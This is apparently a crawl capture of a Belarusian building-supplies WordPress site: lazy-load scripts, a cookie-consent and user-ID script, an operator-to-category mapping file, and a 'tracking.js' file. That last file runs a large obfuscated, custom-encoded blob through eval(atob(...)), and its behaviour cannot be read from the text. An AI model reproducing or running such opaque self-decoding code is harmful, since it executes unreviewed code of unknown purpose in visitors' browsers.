e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://sanditrade.by/wp-includes/js/wp-emoji-loader.min.js
</script>
<link rel="icon" href="https://sanditrade.by/favicon.ico" type="image/x-icon"><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://sanditrade.by/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767308824 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sanditrade.by/trackingsystem/getServerTime.php
body_size: 30
content:
1768728290

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: http://sanditrade.by/trackingsystem/userCategories.txt
body_size: 321
content:
operator_1-3). /
operator_4-6). /product-category/fanera/; product-category/krepez/; syply*; car_germetic*; samorez*; fanera*
operator_7-9). /product-category/opalubka/; opalubka*; /product/krupnoshhitovaja; /product-category/fiksatory-dlja-armatury/; /product/trubka; /product/fiksator; /product/probka; /product/zaglushka; gajka*; zazhim*; kljuch*; bolt*; vint*; smazka*; provoloka*; kontrforsy*; arenda*; fora*; stanok*; gladilka*; molotok*; vyshki*; vykup*; instrument*; boltorez*; setki*; tent*; shkvoren*; univilka*; trenoga*; raspalubochnyj*; podkos*; opalubki*; kronshtejn*; zahvat*; zamok*; balka*

--- FILE ---
content_type: application/javascript
request_url: https://sanditrade.by/gdpr/gdpr_agreement_and_userID.js
body_size: 969
content:
// Если поле cookie_consent есть в локальном хранилище, то ничего не делаем
if (localStorage.getItem("cookie_consent"));
else {
		//Генерируем UserID
        function generationUserID() {
                if (localStorage.getItem("GoogleUserID"));
                else {
                        const e = generateUniqueID();
                        localStorage.setItem("GoogleUserID", e)
                }
        }
        function generateUniqueID() {
                return "uid-" + Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15)
        }
        generationUserID();
		
		//создаем див с сообщением о cookie и кнопкой "ОК"
        var cookieDiv = document.createElement("div");
        cookieDiv.style.position = "fixed",
        cookieDiv.style.zIndex = "9999",
        cookieDiv.style.bottom = "0",
        cookieDiv.style.width = "100%",
        cookieDiv.style.backgroundColor = "rgba(255, 255, 255, 0.7)",
        cookieDiv.style.color = "#555",
        cookieDiv.style.fontSize = "85%",		
        cookieDiv.style.padding = "10px",
        cookieDiv.style.textAlign = "center",
        cookieDiv.innerHTML = '<p>Наш сайт использует файлы cookie для вашего удобства, сбора статистики и представления персонализированных рекомендаций. <br>Продолжая пользоваться нашим сайтом, вы даете согласие на обработку файлов cookie в соответствии с <a href="https://sanditrade.by/politika-konfidencialnosti/">Политикой конфиденциальности и обработки персональных данных пользователей</a> &nbsp;&nbsp; <button id="cookie_accept">Ok</button></p>',
        document.body.appendChild(cookieDiv);
        var cookieAccept = document.getElementById("cookie_accept");
        cookieAccept.addEventListener("click", (function () {
                localStorage.setItem("cookie_consent", "true"),
                cookieDiv.style.display = "none"
        }))
}

--- FILE ---
content_type: application/javascript
request_url: https://sanditrade.by/trackingsystem/tracking.js
body_size: 8285
content:
eval(atob('[base64]/[base64]'));eval(atob(__.$('npnfl+ffj6De2+3clsnHusfryqvTyp/mwM7Jt8jV07/sspzfr6kHtMzIirXpttbelroNusn2l7YQrdvdwKjXt6HNi8P8sdb3mpjXqZb3k8EOqd7elsIQorkHjsb6yqLo0cLRoJbUzKzTrd/cq8XLusny06zTl5rmitrToKMHj78Om6fdmMHKqcjrlKzHmNjaq7XYoKb+lLX80qLcrNrWn8jUja3Xm6f1q5wOqrf3nLbXi6XwrMrLobj607cOnKDdlrnWuLfIy7kP05zmv9/XuqXMlq4NuqDnmd/JtN33y7bHzpzmrNrSn8jZzLbXkJ31rL7Os7jYlMT4wafdlcHUsLkL08T5ta3nl9/Norvnk8Tsj5bmq74PoKMMnLX409jclsnHusjY0L/pm6Tx0sIQoKLUjrXHzpjdltcQodzuzqz5rprn0cMHqaHqjrcNsZ/e0dvRqrzUzKzTrd/cq8XLusfulK7otprn0afYoKTyjbX5rc3cwKfYuLgQzKvTvZb3vKUOs7v70cP5m6PwrLYPoaLy067pypr1vMrQntzmm6zXwab0vMLNqcwQmsbWj6Le0MbRqpYQjMEOttfnsNrNqbkLlav5nNjnipzOuLj3yrbtzqXniqfWuL0L064Ptd/dlqPLqZbYk8HXmJzmwJ0HuMz3jML8wqb10cbQt6HykK7ptaP1wN=QuLvMirXosd7dltvZqcgQkK75nNbmlbnLqtzuk64Oz6DnsKQJoKLq06vouZr3vcIQoKLUjrXHzqLdltbMst3Ym6zVtZnmvLrRqrzUysP5m9znr97Rn5bZmsL8wt/zr87Jtcv3jML8spXzv88Qtcv/jMH8rpjzv78Otsv/08HGwpjyv6jJtsvvzsL8wt/nr87Jtcj3jML8saXzv88Qqcv/jMH5rpjzv73Ttsv/0sL8wpjyr8rJtsvrisL8wt7zic7JtbvvjML8rt7zv88PtaX/jMHsoJjzv7sMtsv/0sDswpjyrMrJtsvni8L8wt3zmc7JtaXzjML8qt/zv88Otbv/jMHWqpjzv7cNtsv/0cD8wpjymaTJtsvmm8L8wt3nmc7JtaLzjML8qaTzv88Oqbv/jMHTqpjzv6zJtsv/0MLswpjyicbJtsvdicL8wtzyv87JtZXrjML8oN3zv88NtZX/jMHGnJjzv60Ltsv/0Lbswpjzic7Jtsvzi8L8wpXzmc7JtpXzjML8tt/zv87Gtbv/jMLGqpjzv8MNtsv/[base64]/1sJfSs7jY0Lbtzp/elr3UnssHlsT5vprn0afYoKT608T5lJ31iqTQt8jZyq74n6f0lqPLqcjqz7wOqqDnsNrWosj6ir7osqDfmpzOuLzVkLbW0qPwv5jHncjn2L/Wspznid/RtrvrlrXXmNfwv74IqZYM2MLXi6TwsKjGuaLdk7/8jN3avKjNorzNyrgOqanniqfXuLzJ0cH9vtbmirbTuMjVkb/qyqLo0cLRqpbVk8P8qt/[base64]/0vL8Hqr0Lma75vZbv0dbVqbr608T5lJ31iqTNqbwPmr/Wz5b0vLcHuMvzlrbXmNfwv74IqpYM2MH9i6HwsKjItbzmmcTsjNfzlZfVs6YM0cP5nNbymcLTqczIk60QzqfsmqfWuLwHlb/pnNbymb8KorfytLbrz6DmwKTTuabYlL/sqt/[base64]/TsuDnmp0Hq93mnbbHm6T1r5/Vs6X7isHHqqLzmc8QtMwLmL/Hm6b1id7aqaQHmcT5suTwmbYItrvVisTti6b1id7aqaQHmcT8qpX2lr4Itrv3z8TtmNn1vMbOs7oHlrgOtqDmv9wVtrv2y8LWut/1sJfXuJYPnbXUyqX1vL8Vs6XnlsHWtdfzr8cMuLzImsTG0qnml9bWuMvnicXTsdfzr8cMuLzUyqzTrd/cq8XLusj2yrXSrZrn0L3Qod4MnKvosZnnsKfYuLfMlq4NuqDclsnHusj3ysbXupznid/Jt8jvyrbGvtbniccHtsvMmb/5vprevLnLqdzulMDHl6TwrMrLqt3Ym6zVtZnmvLn+n8zYmcTtjJfzmakVqcwIlLbXkNbo0bXaqpbYmMTti6X1ipzQtKLv2MLsmJf2mrbHtqXv2LX8y6DniccHqr0Lma75vZbv0dbVqbr608T5tp3zsKTNqqbNyrgOqanniqjRtpX7lrX9mNfwv7YItaXzlrbGup/[base64]/zr87Jtcv3jML8spXzv88Qtcv/jMH8rpjzv78Otsv/08HGwpjyv6jJtsvvzsL8wt/nr87Jtcj3jML8saXzv88Qqcv/jMH5rpjzv73Ttsv/0sL8wpjyr8rJtsvrisL8wt7zic7JtbvvjML8rt7zv88PtaX/jMHsoJjzv7sMtsv/0sDswpjyrMrJtsvni8L8wt3zmc7JtaXzjML8qt/zv88Otbv/jMHWqpjzv7cNtsv/0cD8wpjymaTJtsvmm8L8wt3nmc7JtaLzjML8qaTzv88Oqbv/jMHTqpjzv6zJtsv/0MLswpjyicbJtsvdicL8wtzyv87JtZXrjML8oN3zv88NtZX/jMHGnJjzv60Ltsv/0Lbswpjzic7Jtsvzi8L8wpXzmc7JtpXzjML8tt/zv87Gtbv/jMLGqpjzv8MNtsv/icD8wpjziaTJtsv2msL8wpbmmc7Jtt3vmsTti5bmrMsHoaLq0Mb6uaPm07oMoMzZmrkPzs30rZ/Yt7fRjMPsmJ30id7cuqbJmrXHup/0u8XUqqYPjrXooKjrlrnSsbfYjMT9uazdl5fLuqbJmrXHup/x0LXYoKb+nbfG0tjnr5/Rn937jq0NwZzfq77Ruqb3k8P9stnmlbnLqtzuk64Oz6DnsJfXuLfMlq4NuqDclsnHusjzysbXupzmv98QosjUicPTvprevLnLqdzulMP5rtbnsNrNqbkLlav5nJzmmd/JtN3ny7Xsj6L1ipzQqaMHisT4qafdms3Ss7v/zLXGi6Tx0azOuJbUk7XXnKbmsMcHs7j3k6sOl6L1u73Rorfzjrbqj6Hor9=Hs7j6obXU05/b0cLOs7fulK7otprnl5vSq7vMmqzTraff0N8HqbjIibXtwZ/mmqjXqcz3yr/puqL2lb3RorfzjrbUj6Hor9=Hs7j6obXU05/b0cLOs7fulK7otprnrZvSq7vMmqzTraff0N7Hqbfu0qzTz6jn0N/NqqXQlKvHnKbzv87Gqcv/jMLTqpjzv8XXtsv/icDswpjziajJtsvz0ML8wpXymc7JtpXrjML8tt/zv87GtpX/jMLGupjzv8LItsv/icL8wpjy0crJtsvdzsL8wtzxv87JtZXdjML8oN3zv88Ntbv/jMHGspjzv6zGtsv/0MLWwpjyicrJtsvdjML8wt3mmc7JtaLrjML8qaTzv88OqpX/jMHTupjzv7XYtsv/0cDswpjymajJtsvn0ML8wt3ymc7JtaXrjML8qt/zv88OtpX/jMHWupjzv7bItsv/0rbswpjyr6TJtsvrz8L8wt7yic7JtbvnjML8rt7zv88Ptcv/jMHstpjzv7rHtsv/0sLswpjyr87JtsvulsL8wt/mr87JtcjvjML8saXzv88QqqX/jMH5vpjzv78Ltsv/08D8wpjyv6zJtsvv0cL8wt/yr87JtcvvjML8spXzv88QtqX/[base64]/Tk5nn0eUNsaUKkcDRk5numK37s97M07gMnqzomsTwoaYV1MLIkpztmMYRrqLQjLcMnqztz6rel9/OtrzWztzol5rZq5b20KQMn9fs08ENmZfQjLzVueDrlp/JqtvcrqsOjsfslJ=DqqHMtszSjsfzmK7er94VoLgPoqHol9rKoaTbna3Ij8fe0q7woaPfmcLTysbv0Z/0q6Hbna4PqZXzlJ=NtqT0mbfWzajnz678sqHQ0KnWzcvxk8HJr5XboKsOjq36l9nOttwLjMvSjsfymNnwq6YVnKsOjsbb0Z3rs5/Lu8LVoq3s0eTdvaTerqrG2ML1z63zv6YVu8HVzb/omeTZnpbxz7gPosPamOTaoZfMu64PqZnxlp7zqt3LoLzSoq3rmdnOtN4KkMvIopztl9nOsKH2jbbIn9Lom57eot4KkLzVuZnamLXKtZ31ocLT2Kjbl8YRoaTfzMLUudzYicDzu93Lz7gOk7vrlZ/JnKYHt64PqZXvl9nett4Vz7gPntvoksIJmd7mjcDTksLn0ZvstJ7xz8YPj6zbk5v0tt7mib7Uza3z0eUMvdvboLzUktjv0dnNv5ffkLzWztzol5rZq93Lu67Tkr/zlZ=MqqHMtszSjsfrlZ74qaYKnM0Q2K38m5rdrqTmtrbW2MfxlZ/GsqP1u8HSkZnemtrJq98L08vVuJ3ymMTesaPeicLUudzalcTNsKH1kcLLk5nel5rZnqXQia3VoJXamdnOqaP20MgMnqz6mMXwvt4L08vSqZ3tlMXKq6P1urbSjr/z0Z/[base64]/sq6Hbna4PqZXzlJ=NtqT0mbfWzajnl8Ddq6TfkcLWk9ztz9sNv6HPs8HSjuDolaraoZfMtsvUub/7lZr4taYKzMDWzpXQlp/Kqt4KvroMnsLb0Z/wvqHLu8HWzdjxmdrGk6LQjbcOzcrqz6r7nt3LocDSk5n0mK73nKTcr8DSk5n0mK73nt/LtsIMqcLnmcTesKIKv8YPor/ulMUJtqLPv70PqeDamdnasKDPt64Pzcbo0trGoaT2ibfUuMfMmdn8tKDPma4PqZXemdfetqHPtrcMqZ3ylZ=NyqDQja3SuMvxmpsMrqTxoLgP2Nvw0pwQnpfMtsvVtcvumNnOtKDQjb3Vqd/8ksENsaUKkcDRk5numKwDs9vbsqrUueDemK8JtqP2z78Qntvrz678sqHQ0KnWzcvx09cQnp/MqqrG2ML1z6vzv5fQ083UueDemK8JtqP20MHIkbrbl8YRoaTfzMLUudvvieUMrtvfv77Sk9zamdn8tN=HkKsP2NzumNnOtKDQjb3Vn9L1z63zvNvcmLvHjtv8i5v0tdzblLbUueDemK8JtqP20MHIkbrbl8YRoaTfzMLUudvvicEMrtvfv77Sk9zamdn8tN=HnKsP2NzumNnOtKDQjb3Vn9L4z63zq5b1lb3Vnqn1lJ=MnKTctr7Hudv7l8YRoaTfzMLUudzy0q7woaPfmcLTyrvx0cDrq9vPlcPUopXzlp78sN4LjLfXuaHamKsRtJfPv77Sk9zamdn8tKT0r8LQjr/ui574oaXx1KDMkL=MmdrKspzfkb/Wkp3ymdbssd7fv77Sksbnz6zWzJ4Vz7sMnsvzmK8Jn6L1obzSuZX4mMXKoaPLv6vWk9zxlZ74tp0Knb3Uop3HmZ70nqHQ0NzUopnemtj7nt32z7oMnsfzmtrJnt3Ls74Posvtl9n8naIHt67WksfcmdnesaPbnLfXuK3f0dcMst=HtsvIksrtmMXKnaYLkcIOk7v1lJ=MnKPct74PqdzemMYRsaPmia3OzZ33meTwtZfPu63WtODRj5zwz6YLjb7Nop3wmZ7OtaYHr8IPosvvlZ73qtvdmdjO2Nvrz6r8tqTfzKvTuK3tlcXGu6T2ja3Ujsvvltn8sKHNu8PUktzemLXGm5/xz7nVnrrb0rXar6QVz7gPzt/tl8T4rqP1zKzIkqH0l67GtqLPv70O2K36lp7Rqt/cxr7Ij8L8mMD4taYKzMLWk9/omsXSnaTb1L3Ik9/tmK7OtaUKv7zVuJ3Rj5zvsKH1kcLKkr/el57OsKYLieTXkZnalcL4naPPkLcMqeDnl8T4oZvmkbvRop3xz6rdvaLPlLbVuJ3ymMTesaPeicLUudzalcTNsKH1kcLLk5nel5rZnqUKnb3Uop3HmZ70nqHQ0NzUopnemtj7nt32z7gOksb8mMTOtaT1ob3UoZXzl8YNnaH1kLzSuJ3zjp/KoaPLnKrVzanul67OiqXPt6rSk90Nl67KoacJvqsOudvoisTOrqT1kcoOtLvti6v0sd7fs63UoqXzluTRot4KuswQ2KzrmMTOtaT1ob3UoZXzl8YNnaH1kLzVuJ3zjp/[base64]/[base64]/xz7nVnrrb0rXKuqYVz7fYk6HamKsRq5fPu63WtODRj5zwz6YLjb7Nop3wmZ7OtaYHr7gPosvvlZ73qtvdmdjO2Nvrz6r8tqTfzKvTuK3tlcXGu6T2ja3UjsvemtnetaYIu8PUktzemLYQsKYLncMMnqzrlpr4saPfs73Rkpj8lbXOsKD2jbfUuMbn0Z/sq6HbnMEQytL8i5v0q97micLRk5n0mMDevaXfzMEMzt/8lpr4tKHQib7UuMfylZ3KoacLjLzVueDrlp/[base64]/r0uUIs93Mr8QPosfemtrKiqP1ja4O2Kz60Z/suKDQz6jUysP00q7Gt6Tm0K3UqZnHl8TKoZb1srzUosvdlZ3SnaQLka3Ikr7tl678oKHOlanUzp3e0rYNoaUKs6nRuJznl67OudwJ0K3Stp33mOTatd7m0K3Vzb/alMTNqt70rrcOkcLulcDvnp=Jsq0Nntvo0uUNqdvboLrRjq38la78tN4LlanVnuDvi5=QsKTfkb7UzdjclZrZsZ70u6TS2LvW0sTVrtvbz7gPzcL8lJr4tKHQ1LrRkpXe0eT8l5/es6zQjsvm0uUMnt3Ls7XIkpnulMXOr6HPu8MPqdj0lZ=Nu5z1kbrSkpXzl8YN1KQKsrcMotjUltsNoaHeusvQ2NzzlZ7vvJ=V0KYP2ODaksTatKHPlabIjqXzlZ7vvNz0tqsOjr/ci5wDvaDys7YPor/el67WtqMHr6wOtLrolcPsn5/Lu8HSk5oRmdrKtKLP0MPWzZznz67atKHPlKsPzaXUlMPzsKH1kcLJk5nzmK7enqXQja4O2NznmK7OotvboLzVop3vl9oJn6HLnbzSk6TZkK7OqZnQnb8OztLtmK7OsqQKzKvSjqjuksDZq5/Lv7YP2NzVk+TJotvboLsMoqTb0Zrwr93LoMnSjqna0Z/0v98KoLzVuJ3tleTZq6fQtrrVtMfylZ74oN4V0KvWk9zxlZ74tprPu6zSk6nYz6rstN3xz8wMnrvt0Z/0v98KvrzVuJ3tleTZq6fLncEOj7vflZ/[base64]/Kn6MVna3Ij8fcl8T4taP1s64Pop3xmK78tN4KkLgOk8P1lJ=MnKP2trrW2MfylZ74oN4VocwOjqz6mK78tpvmkbvNop3ymZ7wtt7mjbbSksbn0dnSt6PficLTksvt0eTevaT1kcLOza3slZ78t6YVnLbSqZ3tlMXKq6P1urcOk7vrlZ/JnKHMt7rUuJXal9jGtqP20KnSuJztlcTOtprQja3UjqjbjcT8saH1s63Ok5XemKzey9vboLrWysP4lJzGsaXPu8LSk9vzipvRu9=HmMfH2MfmlZ/KyqQKoa3UqZoNjeTZq98Lz8vVuJ3ymMTesaPeicLUudzalcTNsKH1kcLLk5nel5rZnqXfocHTk5nNlp70odvboLrUtcPtlZ/VnJoKzMLSjqjwlZwQrKTboLzWzcwQl8TGnaQKkZvWztzol67Vqtvm0MQPkdzOz6rwvaYKobvSkbful67NvNvdkcPVosvvlZr8iaP2iavUuaTbm5rdrqPct8HSk5Xylp78sJz2jb3VotjmlZr4qaHQjdzWzZ3s0eUNtaMKv8XSkpoHmZ=NtKHPu8LNzanul67OiqXPt6rSk9zYz6rssaUKkcDRk5numLXGl9=JtrgPzt/8mMTOtaT1ob3UoZXzl8YNnaH1kLzSuJ3zjp/KoaPLnKrVuKnumcTOoJj2kcDVop3tmdkRqqP1u63MqZ3slK7OtJ/xz7nUueDemK8JtqP20MHPtdjW0ZrwnZfQia3VuZXol8T4j6YKv8DRkqXe0q7WoaYIocLSksLnz7XGqqP2ma3Sy5X0mLYNoaPmjZjTzcvtlZz4t6PP0K3Vocrb0cT8sqHQ0KnWzcvxmMPrtJ/LoLrTj8PylZ/GtaLPv7zNuZnumK8JqaHLu7XSk5oNmdnOr94V0MPVuJ3xkMTOtaT1ob3UoK4Iz6rdvaLQs8sOzaz8z7XGq6IVtqsOtsPamdnZsKTfzLzSzcvs0eTdsKYKv5vWztzol67Vqt/ylLgPqZX0lLXGtqTfobzStKjx0tcIt93Lr5XRk5nn0rYNnaPfjb3Ujqjo0rXKsZz2jcDTksfm0dcQuN3Lu8HWktzymdsNq6PfmLcQnr7wiZrdrqT1kcHVuK3ul63GtqP20KnSuJztmMTOtprQja3UjqjbmZ/[base64]/[base64]/GkKHQncMOk8LrmOT4saPfkcDVosvxi57St6PficLTksvt0eTevaD1v7zVuMvrlZr4oaTm0L3Vnqnv0rXGtqDQjcPVt5nemtrJq6fMr8TRk9vZl5vznpz1kcHVuK3ul6380JoHtqsOuZzqz6rSzqP1v7XUzZ3YkZ/GoaTev9zKysLb0cTNrdvblaHRksfdlZ/am5j1s7fSksfzk8Ley5fLz7nW2Lrb0KzKnaYKkafUuKHYlZ74tqTfzLzRuJz8z6rssd3xz67Oksfomtj8kKLPt63IjtvqmKrrntzds7fUorr8z6rsrt3xz67NuKnumcTOoJ/zu8PUktzemK38oqP20KfRuNjrl9bznt31uroMn7rZz6rstd3xz8oM2NvqlJvsst7mia3Uopjnl5rev93LssHGj9Lv0Z/zq93Mrs8e1+3c4ecX2tUA','d')));